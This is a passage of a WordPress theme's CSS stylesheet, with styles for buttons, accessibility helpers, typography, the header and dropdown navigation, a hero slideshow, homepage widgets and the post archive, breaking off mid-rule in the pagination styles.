:root .woocommerce button.button:hover,
:root .woocommerce input.button:hover,
button:focus,
.button:focus,
.faux-button:focus,
.wp-block-button__link:focus,
:root .wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
:root .woocommerce #respond input#submit:focus,
:root .woocommerce a.button:focus,
:root .woocommerce button.button:focus,
:root .woocommerce input.button:focus {
	background: var( --faith-primary-text-color );
	color: var( --faith-neutral-color-100 );
	text-decoration: underline;
}

button:focus,
.button:focus,
.faux-button:focus,
.wp-block-button__link:focus,
:root .wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
:root .woocommerce #respond input#submit:focus,
:root .woocommerce a.button:focus,
:root .woocommerce button.button:focus,
:root .woocommerce input.button:focus,
.entry-thumbnail:focus-within {
	outline: 2px solid var( --faith-primary-text-color );
	outline-offset: 2px;
}

p + input[type="submit"] {
	margin-top: 0.75rem;
}

.wp-block-button__link:active, 
.wp-block-button__link:focus, 
.wp-block-button__link:hover, 
.wp-block-button__link:visited {
	color: var( --faith-background-color );
}

/* Input Reset ------------------------------- */

button.reset,
input.reset,
textarea.reset {
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
	letter-spacing: inherit;
	line-height: inherit;
	padding: 0;
	text-transform: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 600;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/

.post-single .alignleft {
  display: inline;
  float: left;
  margin: 0 2.5rem 1.75rem 0; }

.post-single .alignright {
  display: inline;
  float: right;
  margin: 0 0 1.75rem 2.5rem; }

.post-single .aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75rem; }

/*--------------------------------------------------------------
4.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  font-family: var( --faith-ff-accent );
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.6; }

p {
  margin: 0;
  padding: 0; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  color: var(--faith-secondary-text-color);
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr,
acronym {
  border-bottom: 1px dotted var(--faith-secondary-text-color);
  cursor: help; }

mark,
ins {
  background: #eee;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote {
  quotes: "" ""; }

q {
  quotes: "“" "”" "‘" "’"; }

blockquote:before,
blockquote:after {
  content: ""; }

:focus {
  outline: none; }

/*--------------------------------------------------------------
5.0 Tables
--------------------------------------------------------------*/

table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	border-bottom: 0;
}

th {
	padding: 0.5rem;
	text-align: start;
}

tr {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

td {
	padding: 0.5rem;
}

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/

::selection {
	background: var( --faith-primary-accent-color );
	color: var( --faith-primary-accent-complementary-color );
}

body {
	background-color: var( --faith-background-color );
	color: var( --faith-primary-text-color );
	font-family: var( --faith-ff-primary );
	font-size: 62.5%;
	line-height: 1.5rem;
	margin: 0;
	min-height: 100vh;
	padding: 0;
	text-align: center;
	word-break: break-word;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a {
	color: var( --faith-link-color );
	text-decoration: none;
	transition: all 0.15s ease-in-out;
}

a:hover, a:focus {
	color: var( --faith-link-color-hover );
}

a:focus {
	text-decoration: underline;
}

a:focus-visible {
	outline: 2px solid var( --faith-primary-accent-color );
	outline-offset: 2px;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	color: var( --faith-primary-text-color );
	font-family: var( --faith-ff-accent );
	font-weight: 600;
	line-height: 1.3;
	margin: 0;
}

h1 { font-size: 36px; }
h2 { font-size: 30px; }
h3 { font-size: 24px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: var( --faith-primary-text-color );
}

h1 a:hover, h1 a:focus,
h2 a:hover, h2 a:focus,
h3 a:hover, h3 a:focus,
h4 a:hover, h4 a:focus,
h5 a:hover, h5 a:focus,
h6 a:hover, h6 a:focus {
	color: var( --faith-link-color-hover )
}

/******************************************
1. General
******************************************/

#container {
	font-size: 14px;
	line-height: 1.5em;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wrapper {
	margin: 0 auto;
	padding: 0; 
	text-align: start; 
	width: 1100px;
}

.wrapper-main {
	padding: 0;
}

.cleaner {
	clear: both;
	font-size:1px; 
	height: 1px;  
	line-height: 1px;
	margin:0;
}

/******************************************
2. Header
******************************************/

.site-header {
	background-color: var(--faith-special-background-color);
	border-bottom: 1px solid #e7e3e0;
	margin: 0;
	padding: 30px 0;
}

.home .site-header {
	border-bottom-width: 0;
}

.page-header-default .wrapper-header {
	display: flex;
	align-items: center;
	align-content: stretch;
	justify-content: space-between;
	gap: 2.5rem;
}

.page-header-centered .wrapper-header {
	text-align: center;
}

.page-header-default .wrapper-header #site-branding {
	flex: 0 0 25%;
}

.page-header-centered .wrapper-header #site-branding {
	text-align: center;
}

#site-branding {
	text-align: start;
}

#site-branding .custom-logo {
	height: auto;
	max-width: 100%;
}

#site-branding .site-title {
	font-size: 1.5rem;
	font-weight: 600;
	letter-spacing: -1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

#site-branding .site-description {
	font-size: 0.875rem;
	font-weight: 400;
	letter-spacing: 0;
	margin: 10px 0 0;
}

.page-header-default #site-header-navigation {
	flex: 1 1 75%;
	text-align: end;
	z-index: 3;
}

.site-header .site-title {
	display: block;
	font-family: var( --faith-ff-primary );
	font-size: 30px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1.25em;
	margin: 0;
	text-transform: uppercase;
}

.site-header .site-description {
	color: var(--faith-secondary-text-color);
	color: rgba(0,0,0,0.7);
	display: block;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.25em;
	margin: 5px 0 0;
}

.site-header a { color: var(--faith-primary-text-color); }
.site-header a:hover, 
.site-header a:focus {
	text-decoration: underline;
}

#site-header-search {
	display: flex;
	align-items: center;
	align-content: stretch;
	gap: 1.875rem;
	margin: 0 0 1.25rem;
}

.page-header-default #site-header-search {
	justify-content: flex-end;
}

.page-header-centered #site-header-search {
	justify-content: center;
}

#site-header-search .widget {
	flex: 0 1 auto;
}

#site-header-search .widget_search {
	flex: 0 1 300px;
}

.page-header-centered #site-header-search {
	margin-bottom: 24px;
}

#site-header-search .search-form {
	display: flex;
	align-content: stretch;
	align-items: stretch;
	flex-direction: row;
}

#site-header-search .search-form label {
	flex: 1;
	margin-bottom: 0;
}

#site-header-search .search-form .search-submit {
	flex: 0 0 auto;
}

#site-header-search .widget-title {
	display: none;
}

/******************************************
3. Nav
******************************************/

/* Mobile Menu in the Header */

#site-mobile-menu-toggle,
#site-mobile-menu-toggle .site-toggle-anchor {
	display: inline-block;
	font-size: 1.125rem;
	font-weight: 600;
	line-height: 1;
	text-align: center;
}

#site-mobile-menu-toggle {
	display: none;
}

#site-mobile-menu-toggle .site-toggle-anchor {
	background: var(--faith-link-color-hover);
	border: solid 2px var(--faith-link-color-hover);
	color: #fff;
	padding: 0.875rem 1.125rem;
	transition: all 0.5s;
}

#site-mobile-menu-toggle .site-toggle-anchor:hover,
#site-mobile-menu-toggle .site-toggle-anchor:focus {
	background-color: var( --faith-primary-accent-color );
	color: var( --faith-primary-accent-complementary-color );
	text-decoration: none;
}

#site-mobile-menu-toggle .site-toggle-icon {
	display: none;
	vertical-align: top;
}

#site-mobile-menu-toggle .site-toggle-label {
	display: none;
	line-height: 1em;
	margin-inline-start: 6px;
	vertical-align: top;
}

#site-mobile-menu-toggle .site-toggle-icon.is-visible,
#site-mobile-menu-toggle .site-toggle-label.is-visible {
	display: inline-block;
}

#site-mobile-menu {
	background-color: var(--faith-special-background-color);
	display: none;
	font-family: var( --faith-ff-accent );
	margin: 1.875rem 0;
	padding: 1.875rem;
	text-align: start;
	flex: 0 1 100%;
}

#site-mobile-menu.is-visible {
	display: block;
}

#site-mobile-menu a {
	color: var(--faith-primary-text-color);
	display: block;
	padding: 0.875rem 0 0.625rem;
	position: relative;
}

#site-mobile-menu a:hover,
#site-mobile-menu a:focus {
	color: var( --faith-link-color-hover );
}

#site-mobile-menu .menu,
#site-mobile-menu .sub-menu {
	list-style-type: none;
}

#site-mobile-menu .menu li {
	border-top: solid 1px var( --faith-border-color-900 );
	font-size: 1.25rem;
	font-weight: 600;
	line-height: 1.3;
	position: relative;
}

#site-mobile-menu .sub-menu {
	display: none;
}

#site-mobile-menu .sub-menu.is-visible {
	display: block;
}

#site-mobile-menu .sub-menu li {
	font-size: 1rem;
	font-weight: 500;
	padding-inline-start: 1.25rem;
	text-transform: none;
}

#site-mobile-menu .menu > li:first-of-type {
	border-top-width: 0;
	padding-top: 0;
}

#site-mobile-menu .sub-menu-toggle {
	background-color: unset;
	color: var( --faith-primary-text-color );
	display: inline-block;
	position: absolute;
	right: 0;
	top: 2px;
	padding: 12px;
	vertical-align: middle;
	z-index: 2;
}

#site-mobile-menu .sub-menu .sub-menu-toggle {
	padding: 10px;
	top: 3px;
}

#site-mobile-menu .sub-menu-toggle:hover,
#site-mobile-menu .sub-menu-toggle:focus {
	background-color: var( --faith-primary-accent-color );
	color: var( --faith-primary-accent-complementary-color );
}

#site-mobile-menu .current-menu-parent > a,
#site-mobile-menu .current-menu-item > a {
	color: var( --faith-primary-text-color );
	text-decoration: underline;
}

#site-header-navigation {
	font-family: var( --faith-ff-accent );
	font-size: 15px;
}

.page-header-centered #site-header-navigation {
	border-top: 1px solid #e7e3e0;
	margin-top: 30px;
	padding-top: 20px;
	text-align: center;
}

.page-header-centered #site-header-search {
	border-bottom: 1px solid #e7e3e0;
	margin-bottom: 30px;
	padding-bottom: 20px;
}

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	display: none;
	position: absolute;
	z-index: 199;
}
.sf-menu > li {
	display: inline-block;
}
.sf-menu li:hover > ul,
.sf-menu li:focus > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 150%;
}

/* COLOR STYLE */
.sf-menu ul {
    background-color: #fff;
    margin-top: 0;
    padding: 3px;
    text-align: center;
    width: 220px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    border-radius: 2px;
    box-shadow: 0 0 12px 0 rgba(0,0,0,.1);
}

.sf-menu > li > ul:before {
    content: '';
    position: absolute;
    z-index: 1000;
    bottom: 100%;
    top: -7px;
    left: 45%;
    width: 0;
    height: 0;
    border-bottom: 7px solid #fff;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
}

.sf-menu a {
	color: var(--faith-primary-text-color);
	display: block;
	padding: 10px 2px;
	position: relative;
	zoom: 1; /* IE7 */
}

.sf-menu ul a {
	color: var(--faith-primary-text-color);
	padding: 9px 14px;
}

.sf-menu .current-menu-item > a,
.sf-menu .sfHover > a,
.sf-menu a:hover, 
.sf-menu a:active,
.sf-menu a:focus {
	color: var(--faith-link-color-hover);
	text-decoration: underline;
}

.sf-menu .sub-menu a:hover,
.sf-menu .sub-menu a:focus {
	color: var(--faith-link-color-hover);
}

.sf-menu li {
	display: inline-block;
	font-size: 15px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1.5em;
	margin: 0 0 0 15px;
	position: relative;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul li {
	background: #fff;
	border-bottom: 1px solid #e1e1e1;
	display: block;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.5;
	margin: 0;
	text-align: start;
	text-transform: none;
}
.sf-menu ul li:last-of-type{
	border-bottom-width: 0;
}
.sf-menu ul ul li {
	background: #f1f1f1;
}
.sf-menu ul li:hover,
.sf-menu ul li:focus {
	background-color: #f1f1f1;
	border-bottom-color: #e1e1e1;
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

.sf-arrows .sf-with-ul:after {
	content: "\f107";
	font: 10px/10px 'icomoon';
	font-weight: 400;
	display: inline-block;
	margin: 5px 0 0 6px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;
}

.sf-arrows .sfHover .sf-with-ul:after {
    transition: all .25s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.sf-arrows ul .sf-with-ul:after {
	content: "\f105";
	font: 12px/12px 'icomoon';
	font-weight: 400;
    float: right;
    vertical-align: top;
    margin: 2px 0 0 4px;
}

.sf-arrows .sfHover ul .sf-with-ul:after {
    transition: all .25s;
    -webkit-transform: none;
    transform: none;
}

.sf-arrows ul .sfHover > .sf-with-ul:after {
    transition: all .25s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
    border-left-color: white
}

.main-navbar .sf-arrows .sf-with-ul:after {
    margin: 6px 0px 0 4px;
}

.main-navbar .sf-arrows ul .sf-with-ul:after {
    margin: 2px 0 0 4px;
}

.sf-menu .menu-special {
	margin-inline-start: 10px;
}

.sf-menu .menu-special a {
	background-color: var(--faith-link-color-hover);
	color: #fff;
	padding: 5px 12px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/******************************************
4. Main Content Sections
******************************************/

.wrapper-main {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	flex-direction: row-reverse;
	gap: 50px;
}

#site-main {
	padding-top: 60px;
}

.content-home {
	margin-bottom: 3.125rem;
}

#site-content {
	flex: 1 2 auto;
	width: 800px;
}

#site-aside {
	flex: 0 1 auto;
	font-size: 0.875rem;
	line-height: 1.5;
	margin: 0 0 3.125rem;
	width: 250px;
}

#site-aside .widget {
	margin-bottom: 3.125rem;
}

#site-aside .widget ul li {
	list-style-type: none;
}

.wrapper-reversed .wrapper-main {
	flex-direction: row;
}

#site-aside img {
	max-width: 100%;
	height: auto;
}

.page-has-frame #site-content {
	background-color: #fff;
	margin-top: -120px;
	padding: 60px;
	position: relative;
	z-index: 2;
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}

@media screen and (min-width: 1201px) {
	.page-has-image #site-content {
		margin-top: -200px;
	}
}

#site-main .widget {
	margin-bottom: 30px;
}

#site-main .widget:last-of-type {
	margin-bottom: 0;
}

#site-aside .current-cat a {
	color: var(--faith-primary-text-color);
	font-weight: 600;
}

/******************************************
5. Individual Content Sections
******************************************/

/* Start Home Hero Slideshow */

#ilovewp-hero {
	background-color: rgb(9,9,9,1);
	border-width: 0;
	display: block;
	margin: 0;
	max-width: 100%;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 2;
}

.ilovewp-hero-blankfill {
	height: 120px;
}

.ilovewp-hero-wrapper {
    position: relative;
}

#ilovewp-hero .ilovewp-hero-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
}

#ilovewp-hero .wrapper {
	display: flex;
	align-items: center;
}

#ilovewp-hero .content-wrapper {
	background-color: rgba(12,12,12,0.92);
	height: 100%;
	margin-inline-start: -40px;
	max-width: 420px;
	padding: 40px;
	position: relative;
	display: flex;
	flex-direction: column;
	gap: 1.5rem;
	justify-content: center;
}

#ilovewp-hero .faith-slide-thumbnail img {
	object-fit: cover;
	width: clamp(10%, 100%, 1920px);
}

@media screen and (max-width: 960px) {
	#ilovewp-hero .faith-slide-thumbnail img {
		height: clamp(200px, 30vh, 350px);
	}
}

#ilovewp-hero .hero-title {
	color: #fff;
	font-family: var( --faith-ff-primary );
	font-size: 24px;
	font-weight: 600;
	line-height: 1.6em;
}

#ilovewp-hero .hero-title a {
	color: #fff;
}

#ilovewp-hero .hero-title a:hover,
#ilovewp-hero .hero-title a:focus {
	color: var(--faith-link-color-hover);
}

#ilovewp-hero .hero-description {
	color: rgba(255,255,255,0.7);
	font-family: var( --faith-ff-primary );
	font-size: 15px;
	font-weight: normal;
	line-height: 1.7;
}

#ilovewp-hero .hero-button-span {
	display: block;
	font-size: 13px;
	font-weight: 600;
	line-height: 1em;
	text-transform: uppercase;
}

#ilovewp-hero .hero-button-anchor {
	background-color: #fff;
	color: var(--faith-primary-text-color);
	display: inline-block;
	padding: 10px 25px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}

#ilovewp-hero .hero-button-anchor:hover,
#ilovewp-hero .hero-button-anchor:focus {
	background-color: var(--faith-primary-text-color);
	color: #fff;
}

/* Featured Posts on Homepage */

#ilovewp-hero .ilovewp-slides {
    height: 100%;
    overflow: hidden;
    position: relative;
}

#ilovewp-hero .ilovewp-slide {
	position: relative;
	margin-inline-end: 0;
	max-width: 100%;
	height: 100%;
	width: 100%;
	overflow: hidden;
	list-style-type: none;
}

.flickity-viewport {
    cursor: grab;
    overflow: hidden;
    position: relative;
    height: 100%;
}

#ilovewp-hero .flickity-slider {
	height: 100%;
}

.flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.flickity-prev-next-button {
    display: block;
    position: absolute;
    z-index: 100;
    bottom: 45%;
    height: 50px;
    width: 30px;
    background: none;
     padding: 5px 20px;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    opacity: .8;
    background: #000;
    color: #fff;
    border-radius: 5px;
}

.flickity-prev-next-button:hover { opacity: 1; background: #fff; }
.flickity-prev-next-button.previous { left: 30px;  }
.flickity-prev-next-button.next { right: 30px; }

.flickity-prev-next-button svg {
    position: absolute;
    left: 30%;
    top: 30%;
    width: 40%;
    height: 40%;
}

.flickity-prev-next-button path {
    opacity: .8;
    fill: #fff;
}

.flickity-prev-next-button:hover path {
    opacity: 1;
    fill: #000;
}

.flickity-prev-next-button[disabled] {
    opacity: .5;
}


#ilovewp-hero .slider-direction-nav a:focus { outline: 0; }
#ilovewp-hero .slider-direction-nav a:hover,
#ilovewp-hero .slider-direction-nav a:active { opacity: 1; background: #fff; color: #363940; }

.ilovewp-slides:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}


/* ---- page dots ---- */
.flickity-page-dots {
    display: none;
    position: absolute;
    width: 100%;
    bottom: 10px;
	right: 0;
	left: 0;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 18px;
    height: 18px;
    margin: 0 7px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 2px solid #fff;
    background: none;
}

.flickity-page-dots .dot:hover,
.flickity-page-dots .dot.is-selected {
    background: #fff;
    opacity: 1;
}

/* Fix flicker of first slide */

#ilovewp-hero.ilovewp-hero-loading {
	min-height: 500px;
}

#ilovewp-hero img {
	transition: opacity 0.3s ease;
}

#ilovewp-hero.ilovewp-hero-loading .ilovewp-slides > li:not(:first-child) { 
	display: none;
}

#ilovewp-hero.ilovewp-hero-loading .ilovewp-slides > li:first-child img { 
	opacity: 0 !important;
}

/* End Home Hero Slideshow */

/* Start Home Welcome Content */

#ilovewp-home-welcome,
#ilovewp-featured-pages {
	background-color: var(--faith-special-background-color);
	border-bottom: 1px solid var(--faith-special-border-color);
}

#ilovewp-home-welcome {
	font-size: 1.125rem;
	line-height: 1.6;
	margin: 0;
	padding: 60px 0 0;
}

#ilovewp-home-welcome .widget:not(:last-of-type) {
	margin-bottom: 50px;
}

#ilovewp-home-welcome .ilovewp-columns {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 2.5rem;
}

#ilovewp-home-welcome .ilovewp-columns > .ilovewp-column {
	flex: 1;
}

#ilovewp-home-welcome .ilovewp-columns > .ilovewp-column-1 {
	margin-bottom: 3.125rem;
}

#ilovewp-home-welcome .ilovewp-column-2 .widget:last-of-type {
	margin-bottom: 0;
}

#ilovewp-home-welcome .ilovewp-column-2 .ilovewp-column-wrapper {
	background-color: var(--faith-primary-text-color);
	border: 1px solid var(--faith-primary-text-color);
	border-top-width: 0;
	border-bottom-width: 0;
	color: rgba(255,255,255,0.7);
	padding: 50px;
}

#ilovewp-home-welcome .ilovewp-column-2 {
	position: relative;
	z-index: 2;
}

.page-with-slideshow #ilovewp-home-welcome .ilovewp-column-2 {
	margin-top: -150px;
}

.page-without-slideshow #ilovewp-home-welcome .ilovewp-column-2 {
	margin-top: -60px;
}

#ilovewp-home-welcome .site-home-title {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: -1px;
	line-height: 1.1;
	margin: 0 0 1.875rem;
}

#ilovewp-home-welcome .ilovewp-column-2 .widget-title {
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	margin: 0 0 1.5em;
	text-transform: uppercase;
}

#ilovewp-home-welcome .widget_recent_entries li {
	border-top: 1px solid #eee;
	border-top-color: rgba(255,255,255,0.1);
	list-style-type: none;
	margin: 20px 0 0;
	padding-top: 20px;
}

#ilovewp-home-welcome .ilovewp-column-1 .widget_recent_entries li {
	border-top-color: var(--faith-special-border-color);
	border-top-color: rgba(0,0,0,0.1);
}

#ilovewp-home-welcome .ilovewp-column-2 a {
	color: #fff;
}

#ilovewp-home-welcome .ilovewp-column-2 .widget_recent_entries a {
	font-size: 1rem;
	font-weight: 600;
	line-height: 1.4em;
}

#ilovewp-home-welcome .ilovewp-column-2 a:hover,
#ilovewp-home-welcome .ilovewp-column-2 a:focus {
	color: var(--faith-link-color-hover);
}

.widget_recent_entries .post-date,
#ilovewp-home-welcome .post-date {
	color: rgba(255,255,255,0.7);
	display: block;
	font-size: 14px;
	margin: 1em 0 0;
}

#site-aside .widget_recent_entries .post-date,
#ilovewp-home-welcome .ilovewp-column-1 .post-date {
	color: var(--faith-secondary-text-color);
	color: rgba(0,0,0,0.6);
}

#ilovewp-home-welcome .textwidget a {
	text-decoration: underline;
}

#site-aside .widget_recent_entries .post-date {
	margin-top: 0.8em;
}

#site-aside .widget_recent_entries li {
	border-bottom: 1px solid #eee;
	border-bottom-color: rgba(0,0,0,0.1);
	margin-bottom: 12px;
	padding-bottom: 12px;
}

#site-aside .widget_recent_entries li:last-of-type {
	border-bottom-width: 0;
	padding-bottom: 0;
}

#site-aside .widget_recent_entries a {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4em;
}

/* End Home Welcome Content */

/* Start Home Featured Pages */

#ilovewp-featured-pages {
	margin: 0;
	padding: 60px 0;
}

.ilovewp-featured-pages {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 2.5rem;
}

.ilovewp-featured-pages > .ilovewp-featured-page {
	flex: 1;
	list-style-type: none;
}

#ilovewp-featured-pages .post-cover-wrapper {
	margin-bottom: 1.875rem;
}

.ilovewp-featured-pages .title-post {
	font-weight: 600;
	line-height: 1.5em;
	text-transform: uppercase;
}

.ilovewp-featured-pages-2 .title-post {
	font-size: 24px;
}

.ilovewp-featured-pages-3 .title-post {
	font-size: 20px;
}

.ilovewp-featured-pages-4 .title-post {
	font-size: 16px;
}

.ilovewp-featured-pages-5 .title-post {
	font-size: 16px;
}

#ilovewp-featured-pages .post-preview-wrapper > * {
	margin-block: 0;
}

#ilovewp-featured-pages .post-preview-wrapper > *:not(:first-child) {
	margin-top: 1.25rem;
}

#ilovewp-featured-pages .post-excerpt {
	color: rgba(0,0,0,0.7);
	font-size: 15px;
	font-weight: normal;
	line-height: 1.6;
}

#ilovewp-featured-pages .title-post a {
	color: var(--faith-primary-text-color);
}

#ilovewp-featured-pages .title-post a:hover,
#ilovewp-featured-pages .title-post a:focus {
	color: var(--faith-link-color-hover);
	opacity: 0.8;
}

/* End Home Welcome Content */

.post-cover {
	position: relative;
}

.post-cover .thumbnail,
.post-cover .wp-post-image,
.wp-caption img,
.post-cover .thumbnail {
	height: auto;
	max-width: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#site-main .widget-title,
.comments-area .comments-title {
	color: var(--faith-primary-text-color);
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 1.5;
	margin: 0 0 1.5em;
	position: relative;
}

/* Posts Archive Loop */

.ilovewp-post-archive > article {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	gap: 30px;
	list-style-type: none;
}

.ilovewp-post-archive > article > * {
	flex: 1;
}

.ilovewp-post-archive .post-cover-wrapper {
	flex: 0 1 200px;
}

.ilovewp-post .post-meta,
.ilovewp-post .post-meta .entry-date a {
	color: var(--faith-secondary-text-color);
	font-size: 0.8125rem;
	margin: 0;
}

.ilovewp-posts-archive .post-meta a,
.ilovewp-page-intro .post-meta a {
	color: var(--faith-link-color);
	display: inline-block;
	margin: 0 2px;
	text-decoration: underline;
}

.ilovewp-posts-archive .post-meta span:before,
.ilovewp-page-intro .post-meta span:before {
	color: var(--faith-secondary-text-color);
	content: "|";
	display: inline-block;
	font-size: 10px;
	margin: 0 6px 0 4px;
}

.ilovewp-posts-archive .post-meta span:first-child:before,
.ilovewp-page-intro .post-meta span:first-child:before {
	content: "";
	display: none;
}

.ilovewp-posts-archive .title-post a {
	color: var(--faith-link-color);
}

.ilovewp-posts-archive .title-post a:hover,
.ilovewp-posts-archive .title-post a:focus,
.ilovewp-posts-archive .post-meta a:hover,
.ilovewp-posts-archive .post-meta a:focus,
.ilovewp-page-intro .post-meta a:hover,
.ilovewp-page-intro .post-meta a:focus,
.ilovewp-post .post-meta .entry-date a:hover,
.ilovewp-post .post-meta .entry-date a:focus {
	color: var(--faith-primary-text-color);
}

.ilovewp-posts-archive .post-meta .entry-date a {
	text-decoration: none;
	text-transform: none;
}

.ilovewp-posts-archive .post-meta .updated {
	display: none;
}

.ilovewp-posts-archive .ilovewp-post-archive {
	display: block;
	position: relative;
}

.ilovewp-posts-archive .ilovewp-post-archive:not(:last-of-type) {
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 30px;
	padding-bottom: 30px;
}

.ilovewp-posts-archive .post-preview {
	font-size: 1rem;
	line-height: 1.6;
	overflow: hidden;
	text-align: start;
}

.ilovewp-posts-archive .post-preview > * {
	margin: 0;
}

.ilovewp-posts-archive .post-preview > *:not(:first-child) {
	margin-top: 1.25rem;
}

.ilovewp-post .post-meta {
	margin: 1.2em 0 0;
}

.ilovewp-posts-archive .title-post {
	font-size: 1.125rem;
	font-weight: 600;
	line-height: 1.6;
}

.ilovewp-posts-archive .post-meta-category {
	display: inline-block;
}

.ilovewp-posts-archive .read-more-span {
	display: block;
}

/* Next/Prev Post Navigation */

.navigation,
.pagination {
	border-top: 1px solid #e9e9e9;
	margin-top: 30px;
	padding-top: 30px;
}

.post-navigation,
.nav-links,
#comments .nav-links {
	font-size: 15px;
	line-height: 1.5;
	margin: 0;
	text-align: center;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	display: inline-block;
	margin: 0 15px;
}

.post-navigation .nav-link-label,
.posts-navigation .nav-link-label {
	color: var(--faith-link-color-hover);
	margin: 0 3px;
	text-transform: uppercase;
}

.post-navigation a,
.posts-navigation a {
	color: var(--faith-link-color-hover);
}

.post-navigation a:hover,
.post-navigation a:focus,
.posts-navigation a:hover,
.posts-navigation a:focus {
	text-decoration: underline;
}

.nav-links {
  font-size: 0.875rem;
  font-weight: 600;
  text-align: center; }

.nav-links .page-numbers {
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
